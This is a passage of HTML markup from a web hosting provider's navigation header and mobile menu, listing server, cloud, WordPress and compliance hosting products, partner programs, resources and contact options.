                                    </span>
                                </div>
                                <div aria-hidden="true" class="hidden grid-cols-3 gap-4 text-black absolute top-0 p-8 pl-4 pt-4" style="left:220px">
                                    <ul class="grid grid-cols-3 col-gap-4 row-gap-2 text-black mb-4">
                                        <li>
                                            <a aria-label="Storage &amp; Backups" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Storage &amp; Backups</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Data protection with storage and backup options, including SAN &amp; off-site backups.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Security &amp; Compliance" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Security &amp; Compliance</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">PCI and HIPAA compliance, Threat and Intrusion Detection, Firewalls, DDoS, WAFs and more for the highest level of protection.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Performance" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Performance</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Load balanced or CDN solutions to get your content in front of visitors faster.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Software" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Software</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Control panels and add-ons that help you manage your server.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Email" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Email</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Fully managed email hosting with premium SPAM filtering and anti-virus software.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="PCI Compliant Hosting" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">PCI Compliant Hosting</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Monthly PCI scanning to comply with security standards.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Premium WordPress Software" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Premium WordPress Software</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">StellarWP is home to the most trusted plugins for WordPress.</div>
                                            </a>
                                        </li>
                                    </ul>
                                    <a aria-label="view all products" class="pl-5 leading-loose text-black" href="">
                                        <span class="border-b border-black mr-2 text-sm">Explore All Add-Ons</span>
                                        <span aria-label="right arrow" class="text-lw-orange text-2xl relative" style="top:4px">→</span>
                                    </a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </li>
                <li class="index-module--parent--QYBv4 px-5 py-3 lg:pt-8 lg:pb-6 font-semibold flex cursor-pointer border-b-2 border-white hover:border-lw-orange">
                    <span>Why Us</span>
                    <svg class="w-6 transition duration-300" viewBox="0 0 24 24">
                        <path d="M16.293 9.293L12 13.586 7.707 9.293 6.293 10.707 12 16.414 17.707 10.707z"></path>
                    </svg>
                    <div class="index-module--child--7KIR2 hidden bg-white absolute top-100 shadow-xl left-0 w-full" style="min-height:392px">
                        <ul class="mr-8 bg-gray-800 text-white" style="width:220px">
                            <li class="index-module--grandchild--98g3N text-lw-orange py-6 first:pt-10 last:pb-10">
                                <div class="flex justify-end items-center">
                                    <span>Why Us</span>
                                    <span class="text-white">
                                        <svg class="w-4 h-4 fill-current ml-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
                                            <polygon points="5,5 10,0 10,10"></polygon>
                                        </svg>
                                    </span>
                                </div>
                                <div aria-hidden="false" class=" grid-cols-3 gap-4 text-black absolute top-0 p-8 pl-4 pt-4" style="left:220px">
                                    <ul class="grid grid-cols-3 col-gap-4 row-gap-2 text-black mb-4">
                                        <li>
                                            <a aria-label="Fully Managed Hosting" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Fully Managed Hosting</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">More than just servers, we keep your hosting secure and updated.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Industry's Best Support" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Industry's Best Support</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Red Hat Linux, Windows and other certified administrators are here to help 24/7/365.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="White-Glove Migrations" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">White-Glove Migrations</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">An entire team dedicated to help migrate from your current host.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Global Data Centers" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Global Data Centers</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">SSAE 16-compliant data centers with Level 3 technicians on-site.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="About Us" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">About Us</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Focused on SMBs and their designers, developers and agencies.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Our Liquid Web Brands" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Our Liquid Web Brands</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Devoted to web and cloud professionals like you.</div>
                                            </a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                        </ul>
                    </div>
                </li>
                <li class="index-module--parent--QYBv4 px-5 py-3 lg:pt-8 lg:pb-6 font-semibold flex cursor-pointer border-b-2 border-white hover:border-lw-orange">
                    <span>Partners</span>
                    <svg class="w-6 transition duration-300" viewBox="0 0 24 24">
                        <path d="M16.293 9.293L12 13.586 7.707 9.293 6.293 10.707 12 16.414 17.707 10.707z"></path>
                    </svg>
                    <div class="index-module--child--7KIR2 hidden bg-white absolute top-100 shadow-xl left-0 w-full" style="min-height:392px">
                        <ul class="mr-8 bg-gray-800 text-white" style="width:220px">
                            <li class="index-module--grandchild--98g3N text-lw-orange py-6 first:pt-10 last:pb-10">
                                <div class="flex justify-end items-center">
                                    <span>Partners</span>
                                    <span class="text-white">
                                        <svg class="w-4 h-4 fill-current ml-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
                                            <polygon points="5,5 10,0 10,10"></polygon>
                                        </svg>
                                    </span>
                                </div>
                                <div aria-hidden="false" class=" grid-cols-3 gap-4 text-black absolute top-0 p-8 pl-4 pt-4" style="left:220px">
                                    <ul class="grid grid-cols-3 col-gap-4 row-gap-2 text-black mb-4">
                                        <li>
                                            <a aria-label="Referral Partner Program" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Referral Partner Program</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Build longstanding relationships with enterprise-level clients and grow your business.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Affiliate &amp; Refer-a-Friend" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Affiliate &amp; Refer-a-Friend</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Refer and get paid with the industry’s most lucrative affiliate programs.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Reseller" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Reseller</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Offer your clients best-in-class hosting solutions, fully managed for you.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Partner Directory" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Partner Directory</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Connect with partner agencies that offer everything from design to development.</div>
                                            </a>
                                        </li>
                                    </ul>
                                    <a aria-label="view all products" class="pl-5 leading-loose text-black" href="">
                                        <span class="border-b border-black mr-2 text-sm">Explore Our Partner Programs</span>
                                        <span aria-label="right arrow" class="text-lw-orange text-2xl relative" style="top:4px">→</span>
                                    </a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </li>
                <li class="index-module--parent--QYBv4 px-5 py-3 lg:pt-8 lg:pb-6 font-semibold flex cursor-pointer border-b-2 border-white hover:border-lw-orange">
                    <span>Resources</span>
                    <svg class="w-6 transition duration-300" viewBox="0 0 24 24">
                        <path d="M16.293 9.293L12 13.586 7.707 9.293 6.293 10.707 12 16.414 17.707 10.707z"></path>
                    </svg>
                    <div class="index-module--child--7KIR2 hidden bg-white absolute top-100 shadow-xl left-0 w-full" style="min-height:392px">
                        <ul class="mr-8 bg-gray-800 text-white" style="width:220px">
                            <li class="index-module--grandchild--98g3N text-lw-orange py-6 first:pt-10 last:pb-10">
                                <div class="flex justify-end items-center">
                                    <span>Resources</span>
                                    <span class="text-white">
                                        <svg class="w-4 h-4 fill-current ml-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
                                            <polygon points="5,5 10,0 10,10"></polygon>
                                        </svg>
                                    </span>
                                </div>
                                <div aria-hidden="false" class=" grid-cols-3 gap-4 text-black absolute top-0 p-8 pl-4 pt-4" style="left:220px">
                                    <ul class="grid grid-cols-3 col-gap-4 row-gap-2 text-black mb-4">
                                        <li>
                                            <a aria-label="Knowledge Base" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Knowledge Base</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Get access to technical content written by our Liquid Web experts.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Blog" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Blog</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Stay up to date with the latest hosting news.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Content Hub" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="" target="__blank" rel="noopener noreferrer">
                                                <div class="inline-block align-top">
                                                    <div class="mb-1">Content Hub</div>
                                                    <div class="text-xs text-gray-800 font-normal leading-loose">Ebooks, guides, case studies, white papers and more to help you grow.</div>
                                                </div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Case Studies" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="" target="__blank" rel="noopener noreferrer">
                                                <div class="inline-block align-top">
                                                    <div class="mb-1">Case Studies</div>
                                                    <div class="text-xs text-gray-800 font-normal leading-loose">Read great success stories from fellow SMBs.</div>
                                                </div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Webinars" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="" target="__blank" rel="noopener noreferrer">
                                                <div class="inline-block align-top">
                                                    <div class="mb-1">Webinars</div>
                                                    <div class="text-xs text-gray-800 font-normal leading-loose">Gain insights into the latest hosting and optimization strategies.</div>
                                                </div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Search" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Search</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Can’t find what you are looking for? Search our site.</div>
                                            </a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                        </ul>
                    </div>
                </li>
                <li class="index-module--parent--QYBv4 px-5 py-3 lg:pt-8 lg:pb-6 font-semibold flex cursor-pointer border-b-2 border-white hover:border-lw-orange">
                    <span>Contact Us</span>
                    <svg class="w-6 transition duration-300" viewBox="0 0 24 24">
                        <path d="M16.293 9.293L12 13.586 7.707 9.293 6.293 10.707 12 16.414 17.707 10.707z"></path>
                    </svg>
                    <div class="index-module--child--7KIR2 hidden bg-white absolute top-100 shadow-xl left-0 w-full" style="min-height:392px">
                        <ul class="mr-8 bg-gray-800 text-white" style="width:220px">
                            <li class="index-module--grandchild--98g3N text-lw-orange py-6 first:pt-10 last:pb-10">
                                <div class="flex justify-end items-center">
                                    <span>Contact Us</span>
                                    <span class="text-white">
                                        <svg class="w-4 h-4 fill-current ml-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
                                            <polygon points="5,5 10,0 10,10"></polygon>
                                        </svg>
                                    </span>
                                </div>
                                <div aria-hidden="false" class=" grid-cols-3 gap-4 text-black absolute top-0 p-8 pl-4 pt-4" style="left:220px">
                                    <ul class="grid grid-cols-3 col-gap-4 row-gap-2 text-black mb-4">
                                        <li>
                                            <a aria-label="Phone" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="tel:+91 9027090270" target="__blank" rel="noopener noreferrer">
                                                <img src="[data-uri]" alt="Phone Icon" class="NavItemLink__SImg-sc-1xfarv7-0 bnbPIu" />
                                                <div class="inline-block align-top">
                                                    <div class="mb-1">Phone</div>
                                                    <div class="text-xs text-gray-800 font-normal leading-loose"> +91 90270-90270</div>
                                                </div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Chat" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="" target="__blank" rel="noopener noreferrer">
                                                <img src="[data-uri]" alt="Chat Icon" class="NavItemLink__SImg-sc-1xfarv7-0 bnbPIu" />
                                                <div class="inline-block align-top">
                                                    <div class="mb-1">Chat</div>
                                                    <div class="text-xs text-gray-800 font-normal leading-loose">24hr Sales &amp; Support</div>
                                                </div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Helpdesk" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="" target="__blank" rel="noopener noreferrer">
                                                <img src="[data-uri]" alt="Helpdesk Icon" class="NavItemLink__SImg-sc-1xfarv7-0 bnbPIu" />
                                                <div class="inline-block align-top">
                                                    <div class="mb-1">Helpdesk</div>
                                                    <div class="text-xs text-gray-800 font-normal leading-loose">Contact Support</div>
                                                </div>
                                            </a>
                                        </li>
                                    </ul>
                                    <a aria-label="view all products" class="pl-5 leading-loose text-black" href="">
                                        <span class="border-b border-black mr-2 text-sm">Contact Us</span>
                                        <span aria-label="right arrow" class="text-lw-orange text-2xl relative" style="top:4px">→</span>
                                    </a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </li>
            </ul>
            <ul class="flex flex-col lg:hidden px-4">
                <li>
                    <a class="text-center block ml-auto border-2 leading-tight border-orange-400 py-5 px-3 rounded hover:border-orange-300 hover:text-orange-300 transition duration-200 ease-out font-semibold" href="">Login</a>
                </li>
            </ul>
        </nav>
        <div class="hidden xl:inline-block ml-auto mr-8">
            <div class="index-module--item--8t8Pr relative border-b-2 border-white hover:border-lw-orange pt-8 pb-6">
                <div class="flex items-center">
                    <span class="mr-1">
                        <svg class="w-5" viewBox="0 0 32 32">
                            <path d="M23 0h-14c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h14c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 1.5h8v1h-8v-1zM16 30c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM24 24h-16v-20h16v20z"></path>
                        </svg>
                    </span>
                    <span class="font-semibold mr-1">Call Us</span>
                    <svg class="index-module--icon--dSHKH w-6 transition duration-300" viewBox="0 0 24 24">
                        <path d="M16.293 9.293L12 13.586 7.707 9.293 6.293 10.707 12 16.414 17.707 10.707z"></path>
                    </svg>
                </div>
                <ul class="hidden absolute right-0 bg-white transition duration-200 py-2 z-30" style="top: calc(100% + 2px); -webkit-box-shadow: 0.25rem 0.25rem 0.75rem rgb(0 0 0 / 20%);width:255px ">
                    <li style="padding:10px">
                        
                            <span style="color: #3575d3">Get In Touch</span><br />
                            <span style="font-size:14px">We are available on phone 24/7 to help answer questions and solve your problems</span><br />
                            <span style="color: #3575d3">9027090270</span>
                            
                        
                    </li>

                </ul>
            </div>
        </div>
        <div class="hidden lg:inline-block ">
            <a href="" class="font-semibold lg:flex items-center ml-auto border-2 border-lw-orange rounded-md leading-tight py-2 px-3 transition duration-200 ease-out hover:text-lw-orange header-login-myaccount__button">View Cart</a>
            
        </div>
    <div class="hidden lg:inline-block ml-2">
        <a href="/User/register" class="font-semibold lg:flex items-center ml-auto border-2 border-lw-orange rounded-md leading-tight py-2 px-3 transition duration-200 ease-out hover:text-lw-orange header-login-myaccount__button">Login</a>
        
    </div>

    </div>

    
</header>




<div id="mobilenavwrap" class="hidden fixed left-0 z-50 bg-white w-full h-full top-0 mt-16 pb-20 overflow-y-scroll overflow-x-hidden">
    <nav aria-label="primary mobile" id="nav-primary-mobile" class="relative h-full" itemtype="http://schema.org/SiteNavigationElement" itemscope="">
        <ul class="list-none flex-col mb-6 mt-2">
            <li>
                <button id="MobileMenuProductbtn" aria-label="Products" class="index-module--parent--QYBv4 block px-6 py-4 font-semibold relative flex justify-between items-center w-full z-20">
                    <div>Products</div>
                    <div>
                        <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                </button>
                <div id="MobileMenuProductMenu" class="hidden">
                    <button aria-label="Dedicated" class="undefined block px-6 py-4 relative flex justify-between items-center font-semibold w-full bg-gray-800 text-white">
                        <span>Dedicated</span>
                        <span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <polyline points="9 18 15 12 9 6"></polyline>
                            </svg>
                        </span>
                    </button>
                    <ul class="list-none flex flex-col overflow-y-scroll h-screen absolute top-0 w-full left-full transition-all duration-200 ease-in-out bg-white -z-30" style="transform: translateX(100%);">
                        <li>
                            <button aria-label="back" class="flex items-center p-6 relative">
                                <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                    <line x1="19" y1="12" x2="5" y2="12"></line>
                                    <polyline points="12 19 5 12 12 5"></polyline>
                                </svg>
                                <span class="ml-2 font-semibold">Back to Dedicated</span>
                            </button>
                        </li>
                        <li class="text-white px-4 py-8 bg-gray-800 font-bold">Dedicated</li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Dedicated Servers</div>
                                <div class="text-sm text-lw-gray">Built-to-order dedicated infrastructure, customizable for your needs.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Cloud Dedicated Servers</div>
                                <div class="text-sm text-lw-gray">Single-tenant, on-demand dedicated infrastructure with cloud features.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">VMware Private Cloud</div>
                                <div class="text-sm text-lw-gray">Hosted private cloud on enterprise hardware, powered by VMware &amp; NetApp.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Server Clusters</div>
                                <div class="text-sm text-lw-gray">Multi-server configurations for maximum uptime &amp; performance.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">HIPAA Compliant Hosting</div>
                                <div class="text-sm text-lw-gray">HIPAA-compliant solutions to protect your ePHI.</div>
                            </a>
                        </li>
                        <a aria-label="view all products" class="block px-4 py-8 relative flex justify-between items-center font-semibold w-full text-gray-800" href="">
                            <span class="ml-2 font-semibold">View All Products</span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="24" width="24" xmlns="http://www.w3.org/2000/svg">
                                <line x1="5" y1="12" x2="19" y2="12"></line>
                                <polyline points="12 5 19 12 12 19"></polyline>
                            </svg>
                        </a>
                    </ul>
                    <button aria-label="Cloud" class="undefined block px-6 py-4 relative flex justify-between items-center font-semibold w-full bg-gray-800 text-white">
                        <span>Cloud</span>
                        <span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <polyline points="9 18 15 12 9 6"></polyline>
                            </svg>
                        </span>
                    </button>
                    <ul class="list-none flex flex-col overflow-y-scroll h-screen absolute top-0 w-full left-full transition-all duration-200 ease-in-out bg-white -z-30" style="transform: translateX(100%);">
                        <li>
                            <button aria-label="back" class="flex items-center p-6 relative">
                                <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                    <line x1="19" y1="12" x2="5" y2="12"></line>
                                    <polyline points="12 19 5 12 12 5"></polyline>
                                </svg>
                                <span class="ml-2 font-semibold">Back to Cloud</span>
                            </button>
                        </li>
                        <li class="text-white px-4 py-8 bg-gray-800 font-bold">Cloud</li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">VMware Private Cloud</div>
                                <div class="text-sm text-lw-gray">Hosted private cloud on enterprise hardware, powered by VMware &amp; NetApp.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Cloud Dedicated Servers</div>
                                <div class="text-sm text-lw-gray">Single-tenant, on-demand dedicated infrastructure with cloud features.</div>
                            </a>
                        </li>
                        <a aria-label="view all products" class="block px-4 py-8 relative flex justify-between items-center font-semibold w-full text-gray-800" href="">
                            <span class="ml-2 font-semibold">View All Products</span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="24" width="24" xmlns="http://www.w3.org/2000/svg">
                                <line x1="5" y1="12" x2="19" y2="12"></line>
                                <polyline points="12 5 19 12 12 19"></polyline>
                            </svg>
                        </a>
                    </ul>
                    <button aria-label="VPS" class="undefined block px-6 py-4 relative flex justify-between items-center font-semibold w-full bg-gray-800 text-white">
                        <span>VPS</span>
                        <span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <polyline points="9 18 15 12 9 6"></polyline>
                            </svg>
                        </span>
                    </button>
                    <ul class="list-none flex flex-col overflow-y-scroll h-screen absolute top-0 w-full left-full transition-all duration-200 ease-in-out bg-white -z-30" style="transform: translateX(100%);">
                        <li>
                            <button aria-label="back" class="flex items-center p-6 relative">
                                <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                    <line x1="19" y1="12" x2="5" y2="12"></line>
                                    <polyline points="12 19 5 12 12 5"></polyline>
                                </svg>
                                <span class="ml-2 font-semibold">Back to VPS</span>
                            </button>
                        </li>
                        <li class="text-white px-4 py-8 bg-gray-800 font-bold">VPS</li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">VPS Hosting</div>
                                <div class="text-sm text-lw-gray">Lightning-fast cloud VPS hosting with root access.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Private VPS Parent</div>
                                <div class="text-sm text-lw-gray">Dedicated cloud server that allows you to deploy your own VPS instances.</div>
                            </a>
                        </li>
                        <a aria-label="view all products" class="block px-4 py-8 relative flex justify-between items-center font-semibold w-full text-gray-800" href="">
                            <span class="ml-2 font-semibold">View All Products</span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="24" width="24" xmlns="http://www.w3.org/2000/svg">
                                <line x1="5" y1="12" x2="19" y2="12"></line>
                                <polyline points="12 5 19 12 12 19"></polyline>
                            </svg>
                        </a>
                    </ul>
                    <button aria-label="CMS &amp; eCommerce" class="undefined block px-6 py-4 relative flex justify-between items-center font-semibold w-full bg-gray-800 text-white">
                        <span>CMS &amp; eCommerce</span>
                        <span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <polyline points="9 18 15 12 9 6"></polyline>
                            </svg>
                        </span>
                    </button>
                    <ul class="list-none flex flex-col overflow-y-scroll h-screen absolute top-0 w-full left-full transition-all duration-200 ease-in-out bg-white -z-30" style="transform: translateX(100%);">
                        <li>
                            <button aria-label="back" class="flex items-center p-6 relative">
                                <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                    <line x1="19" y1="12" x2="5" y2="12"></line>
                                    <polyline points="12 19 5 12 12 5"></polyline>
                                </svg>
                                <span class="ml-2 font-semibold">Back to CMS &amp; eCommerce</span>
                            </button>
                        </li>
                        <li class="text-white px-4 py-8 bg-gray-800 font-bold">CMS &amp; eCommerce</li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Managed WordPress</div>
                                <div class="text-sm text-lw-gray">Managed WordPress with image compression and automatic plugin updates.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Managed WooCommerce</div>
                                <div class="text-sm text-lw-gray">A dedicated platform for WooCommerce stores with an incredible bundle of features.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Magento Cloud</div>
                                <div class="text-sm text-lw-gray">A Managed Magento platform from experts with built in security, scalability, speed &amp; service.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Cloud Sites</div>
                                <div class="text-sm text-lw-gray">Simple, scalable hosting for multiple sites and apps.</div>
                            </a>
                        </li>
                        <a aria-label="view all products" class="block px-4 py-8 relative flex justify-between items-center font-semibold w-full text-gray-800" href="">
                            <span class="ml-2 font-semibold">View All Products</span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="24" width="24" xmlns="http://www.w3.org/2000/svg">
                                <line x1="5" y1="12" x2="19" y2="12"></line>
                                <polyline points="12 5 19 12 12 19"></polyline>
                            </svg>
                        </a>
                    </ul>
                    <button aria-label="Enterprise Hosting" class="undefined block px-6 py-4 relative flex justify-between items-center font-semibold w-full bg-gray-800 text-white">
                        <span>Enterprise Hosting</span>
                        <span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <polyline points="9 18 15 12 9 6"></polyline>
                            </svg>
                        </span>
                    </button>
                    <ul class="list-none flex flex-col overflow-y-scroll h-screen absolute top-0 w-full left-full transition-all duration-200 ease-in-out bg-white -z-30" style="transform: translateX(100%);">
                        <li>
                            <button aria-label="back" class="flex items-center p-6 relative">
                                <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                    <line x1="19" y1="12" x2="5" y2="12"></line>
                                    <polyline points="12 19 5 12 12 5"></polyline>
                                </svg>
                                <span class="ml-2 font-semibold">Back to Enterprise Hosting</span>
                            </button>
                        </li>
                        <li class="text-white px-4 py-8 bg-gray-800 font-bold">Enterprise Hosting</li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">VMware Private Cloud</div>
                                <div class="text-sm text-lw-gray">Hosted private cloud on dedicated infrastructure, powered by VMware &amp; NetApp.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">High Availability</div>
